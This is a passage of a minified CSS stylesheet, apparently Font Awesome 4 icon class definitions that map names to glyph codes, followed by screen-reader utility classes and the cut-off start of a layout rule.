.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.writers-wrapper{margin:34px -10px 0 